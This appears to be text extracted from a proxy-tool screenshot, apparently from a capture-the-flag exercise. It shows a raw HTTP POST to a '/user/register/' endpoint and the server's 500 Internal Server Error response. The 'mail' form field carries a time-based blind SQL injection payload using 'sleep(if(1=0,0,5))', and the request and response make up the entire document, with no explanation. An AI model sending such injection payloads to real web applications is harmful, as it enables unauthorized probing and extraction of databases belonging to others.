 Pretty Raw Hex
POST /user/register/ HTTP/1.1
Host: 61.147.171.105:58986
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://61.147.171.105:58986
Connection: close
Referer: http://61.147.171.105:58986/user/register/
Upgrade-Insecure-Requests: 1
username=wa12&mail=wa%40qwe.com'+and+sleep(if(1=0,0,5))&
passwd=123123
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.15.8
3 Date: Thu, 26 Sep 2024 08:06:36 GMT
4 Content-Type: text/html
5 Content-Length: 290
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
12